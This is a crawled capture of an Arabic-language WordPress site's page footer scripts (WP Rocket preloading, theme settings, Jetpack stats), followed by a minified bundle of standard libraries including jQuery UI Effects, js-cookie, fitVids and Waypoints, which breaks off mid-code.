"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script><script type="text/javascript" id="mharty-script-js-extra">
/* <![CDATA[ */
var mh_theme = {"ajaxurl":"https://www.rokneldoha.com/wp-admin/admin-ajax.php","mp_close":"\u062e\u0631\u0648\u062c (Esc)","mp_loading":"\u062c\u0627\u0631\u064a \u0627\u0644\u062a\u062d\u0645\u064a\u0644\u2026","mp_prev":"\u0627\u0644\u0633\u0627\u0628\u0642 (\u0645\u0641\u062a\u0627\u062d \u0627\u0644\u0633\u0647\u0645 \u0644\u0644\u064a\u0633\u0627\u0631)","mp_next":"\u0627\u0644\u062a\u0627\u0644\u064a (\u0645\u0641\u062a\u0627\u062d \u0627\u0644\u0633\u0647\u0645 \u0644\u0644\u064a\u0645\u064a\u0646)","mp_counter":"\u202b%curr% \u0645\u0646 %total%","mp_error_image":"\u202b\u003Ca href=\u201c%url%\u201d\u003E\u0627\u0644\u0635\u0648\u0631\u0629\u003C/a\u003E \u0644\u0627\u064a\u0645\u0643\u0646 \u0639\u0631\u0636\u0647\u0627.","mp_error_ajax":"\u202b\u003Ca href=\u201c%url%\u201d\u003E\u0627\u0644\u0645\u062d\u062a\u0648\u0649\u003C/a\u003E \u0644\u0627\u064a\u0645\u0643\u0646 \u0639\u0631\u0636\u0647."};
//# sourceURL=mharty-script-js-extra
/* ]]> */
</script><script type="text/javascript" id="mhcomposer-js-extra">
/* <![CDATA[ */
var mhcomposer = {"ajaxurl":"https://www.rokneldoha.com/wp-admin/admin-ajax.php","images_uri":"https://www.rokneldoha.com/wp-content/themes/mharty-Theme/images","mh_script_nonce":"cb6c7add4a","subscription_failed":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u062a\u062d\u0642\u0642 \u0645\u0646 \u0627\u0644\u062d\u0642\u0648\u0644 \u0623\u062f\u0646\u0627\u0647 \u0648\u062a\u0623\u0643\u062f \u0645\u0646 \u0625\u062f\u062e\u0627\u0644 \u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0635\u062d\u064a\u062d\u0629.","fill":"\u0627\u0645\u0644\u0623","field":"\u062d\u0642\u0644","invalid":"\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u063a\u064a\u0631 \u0635\u062d\u064a\u062d","captcha":"\u0633\u0624\u0627\u0644 \u0627\u0644\u062a\u062d\u0642\u0642","prev":"\u0627\u0644\u0633\u0627\u0628\u0642","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","fill_message":"\u064a\u0631\u062c\u0649 \u0645\u0644\u0621 \u0627\u0644\u062d\u0642\u0648\u0644 \u0627\u0644\u062a\u0627\u0644\u064a\u0629:","contact_error":"\u064a\u0631\u062c\u0649 \u062a\u0635\u062d\u064a\u062d \u0627\u0644\u0623\u062e\u0637\u0627\u0621 \u0623\u062f\u0646\u0627\u0647\u202a:\u202c","wrong_captcha":"\u0623\u062f\u062e\u0644\u062a \u0623\u0631\u0642\u0627\u0645\u0627 \u063a\u064a\u0631 \u0645\u0637\u0627\u0628\u0642\u0629 \u0644\u0633\u0624\u0627\u0644 \u0627\u0644\u062a\u062d\u0642\u0642."};
//# sourceURL=mhcomposer-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://www.rokneldoha.com/wp-content/boost-cache/static/b6b6be7983.min.js'></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"217150002","post":"80","tz":"0","srv":"www.rokneldoha.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "217150002", "80" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script defer type='text/javascript' src='https://www.rokneldoha.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?m=1762982052'></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768604803 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rokneldoha.com/wp-content/boost-cache/static/62655ce25e.min.js
body_size: 34017
content:
/*!
 * jQuery UI Effects 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","./jquery-var-for-color","./vendor/jquery-color/jquery.color","./version"],t):t(jQuery)}(function(u){"use strict";var s,o,r,a,c,e,n,i,f,l,d="ui-effects-",h="ui-effects-style",p="ui-effects-animated";function m(t){var e,n,i=t.ownerDocument.defaultView?t.ownerDocument.defaultView.getComputedStyle(t,null):t.currentStyle,o={};if(i&&i.length&&i[0]&&i[i[0]])for(n=i.length;n--;)"string"==typeof i[e=i[n]]&&(o[e.replace(/-([\da-z])/gi,function(t,e){return e.toUpperCase()})]=i[e]);else for(e in i)"string"==typeof i[e]&&(o[e]=i[e]);return o}function g(t,e,n,i){return t={effect:t=u.isPlainObject(t)?(e=t).effect:t},"function"==typeof(e=null==e?{}:e)&&(i=e,n=null,e={}),"number"!=typeof e&&!u.fx.speeds[e]||(i=n,n=e,e={}),"function"==typeof n&&(i=n,n=null),e&&u.extend(t,e),n=n||e.duration,t.duration=u.fx.off?0:"number"==typeof n?n:n in u.fx.speeds?u.fx.speeds[n]:u.fx.speeds._default,t.complete=i||e.complete,t}function v(t){return!t||"number"==typeof t||u.fx.speeds[t]||"string"==typeof t&&!u.effects.effect[t]||"function"==typeof t||"object"==typeof t&&!t.effect}function y(t,e){var n=e.outerWidth(),e=e.outerHeight(),t=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/.exec(t)||["",0,n,e,0];return{top:parseFloat(t[1])||0,right:"auto"===t[2]?n:parseFloat(t[2]),bottom:"auto"===t[3]?e:parseFloat(t[3]),left:parseFloat(t[4])||0}}return u.effects={effect:{}},a=["add","remove","toggle"],c={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1},u.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(t,e){u.fx.step[e]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(jQuery.style(t.elem,e,t.end),t.setAttr=!0)}}),u.fn.addBack||(u.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),u.effects.animateClass=function(o,t,e,n){var s=u.speed(t,e,n);return this.queue(function(){var n=u(this),t=n.attr("class")||"",e=(e=s.children?n.find("*").addBack():n).map(function(){return{el:u(this),start:m(this)}}),i=function(){u.each(a,function(t,e){o[e]&&n[e+"Class"](o[e])})};i(),e=e.map(function(){return this.end=m(this.el[0]),this.diff=function(t,e){var n,i,o={};for(n in e)i=e[n],t[n]===i||c[n]||!u.fx.step[n]&&isNaN(parseFloat(i))||(o[n]=i);return o}(this.start,this.end),this}),n.attr("class",t),e=e.map(function(){var t=this,e=u.Deferred(),n=u.extend({},s,{queue:!1,complete:function(){e.resolve(t)}});return this.el.animate(this.diff,n),e.promise()}),u.when.apply(u,e.get()).done(function(){i(),u.each(arguments,function(){var e=this.el;u.each(this.diff,function(t){e.css(t,"")})}),s.complete.call(n[0])})})},u.fn.extend({addClass:(r=u.fn.addClass,function(t,e,n,i){return e?u.effects.animateClass.call(this,{add:t},e,n,i):r.apply(this,arguments)}),removeClass:(o=u.fn.removeClass,function(t,e,n,i){return 1<arguments.length?u.effects.animateClass.call(this,{remove:t},e,n,i):o.apply(this,arguments)}),toggleClass:(s=u.fn.toggleClass,function(t,e,n,i,o){return"boolean"==typeof e||void 0===e?n?u.effects.animateClass.call(this,e?{add:t}:{remove:t},n,i,o):s.apply(this,arguments):u.effects.animateClass.call(this,{toggle:t},e,n,i)}),switchClass:function(t,e,n,i,o){return u.effects.animateClass.call(this,{add:e,remove:t},n,i,o)}}),u.expr&&u.expr.pseudos&&u.expr.pseudos.animated&&(u.expr.pseudos.animated=(e=u.expr.pseudos.animated,function(t){return!!u(t).data(p)||e(t)})),!1!==u.uiBackCompat&&u.extend(u.effects,{save:function(t,e){for(var n=0,i=e.length;n<i;n++)null!==e[n]&&t.data(d+e[n],t[0].style[e[n]])},restore:function(t,e){for(var n,i=0,o=e.length;i<o;i++)null!==e[i]&&(n=t.data(d+e[i]),t.css(e[i],n))},setMode:function(t,e){return e="toggle"===e?t.is(":hidden")?"show":"hide":e},createWrapper:function(n){if(n.parent().is(".ui-effects-wrapper"))return n.parent();var i={width:n.outerWidth(!0),height:n.outerHeight(!0),float:n.css("float")},t=u("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),e={width:n.width(),height:n.height()},o=document.activeElement;try{o.id}catch(t){o=document.body}return n.wrap(t),n[0]!==o&&!u.contains(n[0],o)||u(o).trigger("focus"),t=n.parent(),"static"===n.css("position")?(t.css({position:"relative"}),n.css({position:"relative"})):(u.extend(i,{position:n.css("position"),zIndex:n.css("z-index")}),u.each(["top","left","bottom","right"],function(t,e){i[e]=n.css(e),isNaN(parseInt(i[e],10))&&(i[e]="auto")}),n.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),n.css(e),t.css(i).show()},removeWrapper:function(t){var e=document.activeElement;return t.parent().is(".ui-effects-wrapper")&&(t.parent().replaceWith(t),t[0]!==e&&!u.contains(t[0],e)||u(e).trigger("focus")),t}}),u.extend(u.effects,{version:"1.13.3",define:function(t,e,n){return n||(n=e,e="effect"),u.effects.effect[t]=n,u.effects.effect[t].mode=e,n},scaledDimensions:function(t,e,n){var i;return 0===e?{height:0,width:0,outerHeight:0,outerWidth:0}:(i="horizontal"!==n?(e||100)/100:1,n="vertical"!==n?(e||100)/100:1,{height:t.height()*n,width:t.width()*i,outerHeight:t.outerHeight()*n,outerWidth:t.outerWidth()*i})},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,n){var i=t.queue();1<e&&i.splice.apply(i,[1,0].concat(i.splice(e,n))),t.dequeue()},saveStyle:function(t){t.data(h,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(h)||"",t.removeData(h)},mode:function(t,e){t=t.is(":hidden");return"toggle"===e&&(e=t?"show":"hide"),e=(t?"hide"===e:"show"===e)?"none":e},getBaseline:function(t,e){var n,i;switch(t[0]){case"top":n=0;break;case"middle":n=.5;break;case"bottom":n=1;break;default:n=t[0]/e.height}switch(t[1]){case"left":i=0;break;case"center":i=.5;break;case"right":i=1;break;default:i=t[1]/e.width}return{x:i,y:n}},createPlaceholder:function(t){var e,n=t.css("position"),i=t.position();return t.css({marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()),/^(static|relative)/.test(n)&&(n="absolute",e=u("<"+t[0].nodeName+">").insertAfter(t).css({display:/^(inline|ruby)/.test(t.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight"),float:t.css("float")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).addClass("ui-effects-placeholder"),t.data(d+"placeholder",e)),t.css({position:n,left:i.left,top:i.top}),e},removePlaceholder:function(t){var e=d+"placeholder",n=t.data(e);n&&(n.remove(),t.removeData(e))},cleanUp:function(t){u.effects.restoreStyle(t),u.effects.removePlaceholder(t)},setTransition:function(i,t,o,s){return s=s||{},u.each(t,function(t,e){var n=i.cssUnit(e);0<n[0]&&(s[e]=n[0]*o+n[1])}),s}}),u.fn.extend({effect:function(){function t(t){var e=u(this),n=u.effects.mode(e,a)||s;e.data(p,!0),c.push(n),s&&("show"===n||n===s&&"hide"===n)&&e.show(),s&&"none"===n||u.effects.saveStyle(e),"function"==typeof t&&t()}var i=g.apply(this,arguments),o=u.effects.effect[i.effect],s=o.mode,e=i.queue,n=e||"fx",r=i.complete,a=i.mode,c=[];return u.fx.off||!o?a?this[a](i.duration,r):this.each(function(){r&&r.call(this)}):!1===e?this.each(t).each(f):this.queue(n,t).queue(n,f);function f(t){var e=u(this);function n(){"function"==typeof r&&r.call(e[0]),"function"==typeof t&&t()}i.mode=c.shift(),!1===u.uiBackCompat||s?"none"===i.mode?(e[a](),n()):o.call(e[0],i,function(){e.removeData(p),u.effects.cleanUp(e),"hide"===i.mode&&e.hide(),n()}):(e.is(":hidden")?"hide"===a:"show"===a)?(e[a](),n()):o.call(e[0],i,n)}},show:(f=u.fn.show,function(t){return v(t)?f.apply(this,arguments):((t=g.apply(this,arguments)).mode="show",this.effect.call(this,t))}),hide:(i=u.fn.hide,function(t){return v(t)?i.apply(this,arguments):((t=g.apply(this,arguments)).mode="hide",this.effect.call(this,t))}),toggle:(n=u.fn.toggle,function(t){return v(t)||"boolean"==typeof t?n.apply(this,arguments):((t=g.apply(this,arguments)).mode="toggle",this.effect.call(this,t))}),cssUnit:function(t){var n=this.css(t),i=[];return u.each(["em","px","%","pt"],function(t,e){0<n.indexOf(e)&&(i=[parseFloat(n),e])}),i},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):y(this.css("clip"),this)},transfer:function(t,e){var n=u(this),i=u(t.to),o="fixed"===i.css("position"),s=u("body"),r=o?s.scrollTop():0,s=o?s.scrollLeft():0,a=i.offset(),a={top:a.top-r,left:a.left-s,height:i.innerHeight(),width:i.innerWidth()},i=n.offset(),c=u("<div class='ui-effects-transfer'></div>");c.appendTo("body").addClass(t.className).css({top:i.top-r,left:i.left-s,height:n.innerHeight(),width:n.innerWidth(),position:o?"fixed":"absolute"}).animate(a,t.duration,t.easing,function(){c.remove(),"function"==typeof e&&e()})}}),u.fx.step.clip=function(t){t.clipInit||(t.start=u(t.elem).cssClip(),"string"==typeof t.end&&(t.end=y(t.end,t.elem)),t.clipInit=!0),u(t.elem).cssClip({top:t.pos*(t.end.top-t.start.top)+t.start.top,right:t.pos*(t.end.right-t.start.right)+t.start.right,bottom:t.pos*(t.end.bottom-t.start.bottom)+t.start.bottom,left:t.pos*(t.end.left-t.start.left)+t.start.left})},l={},u.each(["Quad","Cubic","Quart","Quint","Expo"],function(e,t){l[t]=function(t){return Math.pow(t,e+2)}}),u.extend(l,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,n=4;t<((e=Math.pow(2,--n))-1)/11;);return 1/Math.pow(4,3-n)-7.5625*Math.pow((3*e-2)/22-t,2)}}),u.each(l,function(t,e){u.easing["easeIn"+t]=e,u.easing["easeOut"+t]=function(t){return 1-e(1-t)},u.easing["easeInOut"+t]=function(t){return t<.5?e(2*t)/2:1-e(-2*t+2)/2}}),u.effects});;
/*! This is a minified bundle of js scripts. Please refer to each file at bundled/ to see its info and license - Copyright (c) mharty.com */
!function(e){var t,n,o=!1;"function"==typeof define&&define.amd&&(define(e),o=!0),"object"==typeof exports&&(module.exports=e(),o=!0),o||(t=window.Cookies,(n=window.Cookies=e()).noConflict=function(){return window.Cookies=t,n})}(function(){function f(){for(var e=0,t={};e<arguments.length;e++){var n,o=arguments[e];for(n in o)t[n]=o[n]}return t}return function e(h){function m(e,t,n){var o,i;if("undefined"!=typeof document){if(1<arguments.length){"number"==typeof(n=f({path:"/"},m.defaults,n)).expires&&((i=new Date).setMilliseconds(i.getMilliseconds()+864e5*n.expires),n.expires=i),n.expires=n.expires?n.expires.toUTCString():"";try{o=JSON.stringify(t),/^[\{\[]/.test(o)&&(t=o)}catch(e){}t=h.write?h.write(t,e):encodeURIComponent(String(t)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=(e=(e=encodeURIComponent(String(e))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var r,a="";for(r in n)n[r]&&(a+="; "+r,!0!==n[r])&&(a+="="+n[r]);return document.cookie=e+"="+t+a}e||(o={});for(var s=document.cookie?document.cookie.split("; "):[],l=/(%[0-9A-Z]{2})+/g,c=0;c<s.length;c++){var d=s[c].split("=");'"'===(p=d.slice(1).join("=")).charAt(0)&&(p=p.slice(1,-1));try{var u=d[0].replace(l,decodeURIComponent),p=h.read?h.read(p,u):h(p,u)||p.replace(l,decodeURIComponent);if(this.json)try{p=JSON.parse(p)}catch(e){}if(e===u){o=p;break}e||(o[u]=p)}catch(e){}}return o}}return(m.set=m).get=function(e){return m.call(m,e)},m.getJSON=function(){return m.apply({json:!0},[].slice.call(arguments))},m.defaults={},m.remove=function(e,t){m(e,"",f(t,{expires:-1}))},m.withConverter=e,m}(function(){})}),function(r){r.fn.fitVids=function(e){var t,n,i={customSelector:null,ignore:null};return document.getElementById("fit-vids-style")||(t=document.head||document.getElementsByTagName("head")[0],(n=document.createElement("div")).innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',t.appendChild(n.childNodes[1])),e&&r.extend(i,e),this.each(function(){var e=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"],o=(i.customSelector&&e.push(i.customSelector),".fitvidsignore");i.ignore&&(o=o+", "+i.ignore),r(this).find(e.join(",")).not("object object").not(o).each(function(e){var t,n=r(this);0<n.parents(o).length||"embed"===this.tagName.toLowerCase()&&n.parent("object").length||n.parent(".fluid-width-video-wrapper").length||(n.css("height")||n.css("width")||!isNaN(n.attr("height"))&&!isNaN(n.attr("width"))||(n.attr("height",9),n.attr("width",16)),t=("object"===this.tagName.toLowerCase()||n.attr("height")&&!isNaN(parseInt(n.attr("height"),10))?parseInt(n.attr("height"),10):n.height())/(isNaN(parseInt(n.attr("width"),10))?n.width():parseInt(n.attr("width"),10)),n.attr("id")||n.attr("id","fitvid"+e),n.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*t+"%"),n.removeAttr("height").removeAttr("width"))})})}}(window.jQuery||window.Zepto),function(){function t(e){if(!e)throw new Error("No options passed to Waypoint constructor");if(!e.element)throw new Error("No element option passed to Waypoint constructor");if(!e.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+n,this.options=t.Adapter.extend({},t.defaults,e),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=e.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),r[this.key]=this,n+=1}var n=0,r={};t.prototype.queueTrigger=function(e){this.group.queueTrigger(this,e)},t.prototype.trigger=function(e){this.enabled&&this.callback&&this.callback.apply(this,e)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete r[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(e){var t,n=[];for(t in r)n.push(r[t]);for(var o=0,i=n.length;o<i;o++)n[o][e]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){function t(e){window.setTimeout(e,1e3/60)}function n(e){this.element=e,this.Adapter=h.Adapter,this.adapter=new this.Adapter(e),this.key="waypoint-context-"+o,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},e.waypointContextKey=this.key,o+=1,(i[e.waypointContextKey]=this).createThrottledScrollHandler(),this.createThrottledResizeHandler()}var o=0,i={},h=window.Waypoint,e=window.onload;n.prototype.add=function(e){var t=e.options.horizontal?"horizontal":"vertical";this.waypoints[t][e.key]=e,this.refresh()},n.prototype.checkEmpty=function(){var e=this.Adapter.isEmptyObject(this.waypoints.horizontal),t=this.Adapter.isEmptyObject(this.waypoints.vertical);e&&t&&(this.adapter.off(".waypoints"),delete i[this.key])},n.prototype.createThrottledResizeHandler=function(){function e(){t.handleResize(),t.didResize=!1}var t=this;this.adapter.on("resize.waypoints",function(){t.didResize||(t.didResize=!0,h.requestAnimationFrame(e))})},n.prototype.createThrottledScrollHandler=function(){function e(){t.handleScroll(),t.didScroll=!1}var t=this;this.adapter.on("scroll.waypoints",function(){t.didScroll&&!h.isTouch||(t.didScroll=!0,h.requestAnimationFrame(e))})},n.prototype.handleResize=function(){h.Context.refreshAll()},n.prototype.handleScroll=function(){var e,t,n={},o={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(e in o){var i,r=o[e],a=r.newScroll>r.oldScroll?r.forward:r.backward;for(i in this.waypoints[e]){var s=this.waypoints[e][i],l=r.oldScroll<s.triggerPoint,c=r.newScroll>=s.triggerPoint;(l&&c||!l&&!c)&&(s.queueTrigger(a),n[s.group.id]=s.group)}}for(t in n)n[t].flushTriggers();this.oldScroll={x:o.horizontal.newScroll,y:o.vertical.newScroll}},n.prototype.innerHeight=function(){return this.element==this.element.window?h.viewportHeight():this.adapter.innerHeight()},n.prototype.remove=function(e){delete this.waypoints[e.axis][e.key],this.checkEmpty()},n.prototype.innerWidth=function(){return this.element==this.element.window?h.viewportWidth():this.adapter.innerWidth()},n.prototype.destroy=function(){var e,t=[];for(e in this.waypoints)for(var n in this.waypoints[e])t.push(this.waypoints[e][n]);for(var o=0,i=t.length;o<i;o++)t[o].destroy()},n.prototype.refresh=function(){var e,t,n=this.element==this.element.window,o=n?void 0:this.adapter.offset(),i={};for(t in this.handleScroll(),e={horizontal:{contextOffset:n?0:o.left,contextScroll:n?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:n?0:o.top,contextScroll:n?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}}){var r,a=e[t];for(r in this.waypoints[t]){var s,l=this.waypoints[t][r],c=l.options.offset,d=l.triggerPoint,u=0,p=null==d;l.element!==l.element.window&&(u=l.adapter.offset()[a.offsetProp]),"function"==typeof c?c=c.apply(l):"string"==typeof c&&(c=parseFloat(c),-1<l.options.offset.indexOf("%"))&&(c=Math.ceil(a.contextDimension*c/100)),s=a.contextScroll-a.contextOffset,l.triggerPoint=u+s-c,u=d<a.oldScroll,s=l.triggerPoint>=a.oldScroll,c=!u&&!s,!p&&(u&&s)?(l.queueTrigger(a.backward),i[l.group.id]=l.group):(!p&&c||p&&a.oldScroll>=l.triggerPoint)&&(l.queueTrigger(a.forward),i[l.group.id]=l.group)}}return h.requestAnimationFrame(function(){for(var e in i)i[e].flushTriggers()}),this},n.findOrCreateByElement=function(e){return n.findByElement(e)||new n(e)},n.refreshAll=function(){for(var e in i)i[e].refresh()},n.findByElement=function(e){return i[e.waypointContextKey]},window.onload=function(){e&&e(),n.refreshAll()},h.requestAnimationFrame=function(e){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t).call(window,e)},h.Context=n}(),function(){function r(e,t){return e.triggerPoint-t.triggerPoint}function a(e,t){return t.triggerPoint-e.triggerPoint}function t(e){this.name=e.name,this.axis=e.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),n[this.axis][this.name]=this}var n={vertical:{},horizontal:{}},o=window.Waypoint;t.prototype.add=function(e){this.waypoints.push(e)},t.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},t.prototype.flushTriggers=function(){for(var e in this.triggerQueues){var t=this.triggerQueues[e];t.sort("up"===e||"left"===e?a:r);for(var n=0,o=t.length;n<o;n+=1){var i=t[n];!i.options.continuous&&n!==t.length-1||i.trigger([e])}}this.clearTriggerQueues()},t.prototype.next=function(e){this.waypoints.sort(r);e=o.Adapter.inArray(e,this.waypoints);return e===this.waypoints.length-1?null:this.waypoints[e+1]},t.prototype.previous=function(e){this.waypoints.sort(r);e=o.Adapter.inArray(e,this.waypoints);return e?this.waypoints[e-1]:null},t.prototype.queueTrigger=function(e,t){this.triggerQueues[t].push(e)},t.prototype.remove=function(e){e=o.Adapter.inArray(e,this.waypoints);-1<e&&this.waypoints.splice(e,1)},t.prototype.first=function(){return this.waypoints[0]},t.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},t.findOrCreate=function(e){return n[e.axis][e.name]||new t(e)},o.Group=t}(),function(){function n(e){this.$element=o(e)}var o=window.jQuery,e=window.Waypoint;o.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,t){n.prototype[t]=function(){var e=Array.prototype.slice.call(arguments);return 